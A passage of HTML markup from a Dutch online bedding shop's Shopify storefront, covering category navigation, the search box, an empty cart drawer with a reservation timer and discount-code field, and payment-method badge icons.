                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-hoeslakens"
                    href="/collections/hoeslakens"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Hoeslakens</span>
                  </a></li><li><a
                    id="HeaderMenu-boxsprings"
                    href="/collections/boxsprings"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Boxsprings</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8" class="mega-menu">
                        <summary
                          id="HeaderMenu-meer"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Meer</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-8"
                          class="mega-menu__content color-background-2 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-meer-dekbedden"
                                  href="/collections/dekbedden"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Dekbedden
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-hoofdkussens"
                                  href="/collections/hoofdkussen"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Hoofdkussens
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-beschermers"
                                  href="/collections/matrasbeschermers"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Beschermers
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-kussenslopen"
                                  href="/collections/kussenslopen"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kussenslopen
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-bedsprei"
                                  href="/collections/bedsprei"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bedsprei
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-kimono"
                                  href="/collections/kimono"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kimono
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-nieuw"
                                  href="/collections/nieuw"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Nieuw
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-meest-gekocht"
                                  href="/collections/best-verkochte-beddengoed"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Meest gekocht
                                </a></li><li>
                                <a
                                  id="HeaderMenu-meer-luxe-beddengoed"
                                  href="/collections/luxe-beddengoed"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Luxe beddengoed
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="1goZ5koH5+VcnQNojm3LNEhk5aeDzvP2x51TqEtMRHMp9Q2th8pt9JudEAIbqoi0PSvJ7jRj2dU5vT8tmUMoKd/bHIsjDTsK8Ju09cKhP9iJBKpdVOVePi5gvNRg9Rw3lft4/8r2wiaqbXco0XhtF0eJefmjeR5hUK71/yOQhQuAbLt3YQDzbwVyhfo+nsFM9CCR8/MDkmDfQLKnAHPkHT3sXpfpBTHZCA/Pldoz7/3PgJ/iUABl9hkyFLM9SjAlNPKVjRlgmkmYcqCjEk8/SHpl13YJ1zotXlEkkolk47qx1hJPnvysMO9elmWb5zsBRFF8Bmxe9NCwnpldc5qgL5fGqfdeYfZH4Y44ounY6b/XNx2OEkU16tMtnHnXy3S0Cjh6k/Zhb3f36uEqXQoLlA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.ynot-dreambig.nl/customer_authentication/redirect?locale=nl&region_country=NL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Winkelwagen</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "YNOT-DREAMBIG",
    
      "logo": "https:\/\/www.ynot-dreambig.nl\/cdn\/shop\/files\/RIBBON_LOGO.png?v=1732543414\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/ynotdreambig",
      "https:\/\/nl.pinterest.com\/ynotdekbedovertrekken\/",
      "https:\/\/www.instagram.com\/ynot.nl\/",
      "https:\/\/www.tiktok.com\/@ynot.nl",
      "",
      "",
      "https:\/\/www.youtube.com\/@ynot-dreambig",
      ""
    ],
    "url": "https:\/\/www.ynot-dreambig.nl"
  }
</script>
<style> #shopify-section-sections--25516395495758__header p {font-family: "Montserrat";} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #ffffff;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Je winkelwagen"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Je winkelwagen is leeg</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Sluiten"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Terugkeren naar winkel
                </a>
              
<p class="cart__login-title h3">Heb je een account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.ynot-dreambig.nl/customer_authentication/redirect?locale=nl&region_country=NL" class="link underlined-link">Log in</a> om sneller af te rekenen.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Sluiten"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.6rem;" >
                JE BESTELLING IS GERESERVEERD VOOR 
                <countdown-timer data-duration="600"></countdown-timer>
              
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 0.3rem;--margin-bottom: 0.6rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Bezig met laden...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              

        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount"
  style="--margin-top: 0.6rem;--margin-bottom: 0.0rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Kortingscode"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Kortingscode</label>
      </div>
      <button class="button" type="submit">Invoeren</button>
    </div>
    <p class="cart-discount-form__error">Voer een kortingscode in</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:0.8rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.7rem;'>
                      <span><strong>Subtotaal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.05em;
                  --icon-spacing: 4px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Bijwerken
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Ga verder
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:0.4rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 14.90066225165563%"><img src="//www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=1500" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=165 165w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=360 360w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=535 535w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=1070 1070w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=1250 1250w, //www.ynot-dreambig.nl/cdn/shop/files/Schermafbeelding_2024-12-02_om_11.06.31.png?v=1733134243&amp;width=1500 1500w" width="1500" height="224" loading="lazy" sizes="(min-width: 430px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
